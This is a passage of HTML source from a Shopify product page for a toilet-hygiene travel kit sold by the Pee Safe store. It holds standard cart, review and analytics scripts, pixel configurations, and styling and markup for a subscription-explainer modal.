    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":378.0,"currencyCode":"INR"},"product":{"title":"Safe Travels Kit","vendor":"Pee Safe","id":"7016314732655","untranslatedTitle":"Safe Travels Kit","url":"\/products\/safe-travels-kit","type":"Toilet Seat Sanitizers"},"id":"40870693011567","image":{"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436"},"sku":"RW0250","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":378.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Safe Travels Kit\",\"vendor\":\"Pee Safe\",\"id\":\"7016314732655\",\"untranslatedTitle\":\"Safe Travels Kit\",\"url\":\"\/products\/safe-travels-kit\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"40870693011567\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436\"},\"sku\":\"RW0250\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7016314732655,"gid":"gid:\/\/shopify\/Product\/7016314732655","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"safe-travels-kit","variants":[{"id":40870693011567,"price":37800,"name":"Safe Travels Kit","public_title":null,"sku":"RW0250"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016314732655,"requestId":"83a73800-99d1-4665-aabc-ec3a7dc014dd-1768956910"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"1245140893423359234","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016314732655,"requestId":"83a73800-99d1-4665-aabc-ec3a7dc014dd-1768956910","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40870693011567,"productId":7016314732655,"productGid":"gid:\/\/shopify\/Product\/7016314732655","name":"Safe Travels Kit","price":"378.00","sku":"RW0250","brand":"Pee Safe","variant":null,"category":"Toilet Seat Sanitizers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40870693011567,"productId":7016314732655,"productGid":"gid:\/\/shopify\/Product\/7016314732655","name":"Safe Travels Kit","price":"378.00","sku":"RW0250","brand":"Pee Safe","variant":null,"category":"Toilet Seat Sanitizers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.peesafe.com\/collections\/toilet-hygiene-1\/products\/safe-travels-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
